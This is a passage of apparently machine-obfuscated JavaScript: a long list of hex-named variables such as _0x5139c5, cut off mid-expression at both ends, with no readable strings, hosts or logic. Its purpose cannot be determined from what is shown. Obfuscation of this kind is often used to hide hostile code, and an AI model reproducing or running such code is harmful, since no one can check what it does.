,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4dd69a,_0x1ce1f3,_0x1022c8,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x35c5cc,_0x28ebed,_0x4dd69a,_0x1ce1f3,_0x1022c8,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x47fe01,_0x528c2c,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x47fe01,_0x528c2c,_0xfc9a3b,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x58a693,_0x41e7b2,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x24120d,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x24120d,_0xccf881,_0x35c5cc,_0x528c2c,_0x58a693,_0xccf881,_0x9d86b5,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x14592e,_0x47fe01,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x14592e,_0x47fe01,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0xccf881,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x58a693,_0xfc9a3b,_0x476018,_0x23c48a,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x59707e,_0x58a693,_0xccf881,_0xfc9a3b,_0x35c5cc,_0xfc9a3b,_0x476018,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x23c48a,_0x519318,_0x519318,_0x35c5cc,_0x41e7b2,_0x48a149,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x48af3d,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x59707e,_0x58a693,_0xccf881,_0xfc9a3b,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x4a6b8f,_0x2e3cd4,_0x12ec30,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x528c2c,_0x58a693,_0xccf881,_0x2b88e1,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x528c2c,_0x58a693,_0xccf881,_0x2b88e1,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x5b3700,_0x23c48a,_0x2e3cd4,_0xccf881,_0x1ce1f3,_0xfc9a3b,_0x1f68af,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x48a149,_0x1ce1f3,_0x519318,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x48a149,_0x1ce1f3,_0x519318,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x48a149,_0x1ce1f3,_0x519318,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x48a149,_0x1ce1f3,_0x519318,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3451ea,_0x1ce1f3,_0x58a693,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56eb64,_0xfc9a3b,_0x28ebed,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a5582,_0x1ce1f3,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3451ea,_0x1ce1f3,_0x58a693,_0x28ebed,_0x35c5cc,_0xfc9a3b,_0x476018,_0x56eb64,_0xfc9a3b,_0x28ebed,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a5582,_0x1ce1f3,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x48af3d,_0x4ba16c,_0x23c48a,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x23c48a,_0xfc9a3b,_0x47fe01,_0x48af3d,_0x4ba16c,_0x23c48a,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x357733,_0x1ce1f3,_0x3a5582,_0x35c5cc,_0x5139c5,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0x519318,_0x519318,_0x12ec30,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x1f68af,_0x23c48a,_0x2e3cd4,_0x35c5cc,_0x12ec30,_0x23c48a,_0x357733,_0x1ce1f3,_0x3a5582,_0x35c5cc,_0x5139c5,_0x35c5cc,_0x12ec30,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4dd69a,_0x23c48a,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x35c5cc,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4dd69a,_0x23c48a,_0x28ebed,_0x35c5cc,_0xccf881,_0x23c48a,_0x12ec30,_0x3a5582,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x41e7b2,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x41e7b2,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x41e7b2,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x41e7b2,_0x761e72,_0x1ce1f3,_0xccf881,_0x23c48a,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x1ce1f3,_0xccf881,_0x23c48a,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x41e7b2,_0x761e72,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x761e72,_0x1ce1f3,_0xccf881,_0x23c48a,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x48a149,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a35df,_0x58a693,_0x41e7b2,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a35df,_0x58a693,_0x41e7b2,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x3a5582,_0x58a693,_0x41e7b2,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x343694,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x41dca8,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x41e7b2,_0x48a149,_0x1ce1f3,_0x12ec30,_0x2b88e1,_0x3451ea,_0x1ce1f3,_0x476018,_0x1ce1f3,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x519318,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0xc52b8e,_0x519318,_0